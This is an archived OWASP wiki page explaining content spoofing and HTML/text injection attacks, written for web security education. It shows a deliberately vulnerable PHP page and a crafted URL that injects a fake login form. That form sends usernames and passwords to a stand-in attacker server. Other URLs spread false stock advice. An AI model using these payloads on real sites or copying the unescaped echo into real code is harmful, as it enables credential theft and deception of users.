This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.
To view the new OWASP Foundation website, please visit https://owasp.org
Content Spoofing
- This is an Attack. To view all attacks, please see the Attack Category page.
Last revision (mm/dd/yy): 03/17/2018
Description
Content spoofing, also referred to as content injection, "arbitrary text injection" or virtual defacement, is an attack targeting a user made possible by an injection vulnerability in a web application. When an application does not properly handle user-supplied data, an attacker can supply content to a web application, typically via a parameter value, that is reflected back to the user. This presents the user with a modified page under the context of the trusted domain.
This attack is typically used as, or in conjunction with, social engineering because the attack is exploiting a code-based vulnerability and a user's trust.
Risk Factors
Risk factors depend on the business type of the application. If the application business brand is well known and has major competitors, this issue can be abused by malicious competitors/disgruntled employees/unsatisfied customers to trigger mass distributions of false messages to unsuspecting customers. By doing so, customers could be forced to switch to competitor's products. This could lead to loss of thousands of monetary value until rectification is properly done by the victim business. Another factor that heightens the risk is by doing SEO injection in a way that search engines crawl and index crafted URLs with falsified messages.
Attack Scenario
An attacker compromised social accounts which have thousands of followers and distribute misleading Content Spoofing payload via Twitter/Facebook/Instagram/ similar popular channel.
Applicable Industries
- A business entity selling one type of product as a major business function
For example, Taxi hailing business, Online shopping business, Online service business
- A business entity relying on the brand name
For example, Cosmetic brand, Airline brand
Threat Agents
- Malicious competitors
- Disgruntled employees
- Unsatisfied customers
- Scammers
Content Spoofing vs. Cross-site Scripting
Content spoofing is an attack that is closely related to Cross-site Scripting (XSS). While XSS uses <script> and other techniques to run JavaScript, content spoofing uses other techniques to modify the page for malicious reasons.
Even if XSS mitigation techniques are used within the web application, such as proper output encoding, the application can still be vulnerable to text based content spoofing attacks.
Examples
Hypertext Markup Language (HTML) Injection
A possible attack scenario is demonstrated below. For this scenario, lets assumes no output encoding is being implemented:
- Attacker discovers injection vulnerability and decides to spoof a login form
- Attacker crafts malicious link, including his injected HTML content, and sends it to a user via email
- The user visits the page due to the page being located within a trusted domain
- The attacker's injected HTML is rendered and presented to the user asking for a username and password
- The user enters a username and password, which are both sent to the attackers server
- A simple PHP page containing an injection vulnerability via the name parameter:
<?php
$name = $_REQUEST ['name'];
?>
<html>
<h1>Welcome to the Internet!</h1>
<br>
<body>
Hello, <?php echo $name; ?>!
<p>We are so glad you are here!</p>
</body>
</html>
The page functionality can be tested by making the following GET request to the page:
http://127.0.0.1/vulnerable.php?name=test
By requesting the link below, the page renders the injected HTML, presents a login form, and comments out the rest of the page after the injection point. Once a user enters their username and password, the values are sent to a page named login.php on the attacker's server via POST.
http://127.0.0.1/vulnerable.php?name=<h3>Please Enter Your Username and Password to Proceed:</h3><form method="POST" action="http://attackerserver/login.php">Username: <input type="text" name="username" /><br />Password: <input type="password" name="password" /><br /><input type="submit" value="Login" /></form><!--
Text Injection
Another example of a content spoofing attack would be to present false information to a user via text manipulation. An attack scenario is demonstrated below. For this scenario, lets assume proper output encoding HAS been implemented and XSS is not possible:
- An attacker identifies a web application that gives recommendations to its users on whether they should buy or sell a particular stock
- The attacker identifies a vulnerable parameter
- The attacker crafts a malicious link by slightly modifying a valid request
- The link containing the modified request is sent to a user and they clicks the link
- A valid webpage is created using the attackers malicious recommendation and the user believes the recommendation was from the stock website
Valid Page
http://vulnerablesite/suggestions.php?stockid=123&stockrecommendation=We+Recommend+You+Buy+Now
Modified Page
http://vulnerablesite/suggestions.php?stockid=123&stockrecommendation=We+Really+Recommend+You+Sell+This+Stock+Now
Other example:
Modified Page
http://vulnerablesite/suggestions.php?stockid=123&stockrecommendation=Our+site+has+experienced+major+hacking+incident.Please+use+our+competitor+site+http://www.competitor.com+until+we+further+announced+for+update.
Related Attacks
Related Vulnerabilities
Related Controls
References
- http://capec.mitre.org/data/definitions/148.html
- http://projects.webappsec.org/w/page/13246917/Content%20Spoofing
- http://itlaw.wikia.com/wiki/Content_injection_attack
- CERT Advisory on Malicious HTML Tags: http://www.cert.org/advisories/CA-2000-02.html
- OWASP's XSS (Cross Site Scripting) Prevention Cheat Sheet
- OWASP Guide to Building Secure Web Applications and Web Services, Chapter 8: Data Validation
- HTML Code Injection and Cross-site Scripting: http://www.technicalinfo.net/papers/CSS.html
- Case studies (Spotify, LinkedIn, ..etc): https://twitter.com/ncweaver/status/974802236567007232?s=12
